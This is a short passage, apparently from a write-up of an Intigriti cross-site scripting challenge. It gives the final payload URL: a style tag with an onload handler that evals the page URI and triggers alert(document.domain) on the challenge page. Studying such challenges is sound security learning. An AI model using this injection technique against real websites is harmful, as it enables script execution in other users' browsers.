 Great! When we put all the pieces together we get the following payload https://challenge-0222.intigriti.io/challenge/xss.html?q=%3Cstyle%20onload=eval(uri)%3E&first=%0Aalert(document.domain) which triggers alert(document.domain).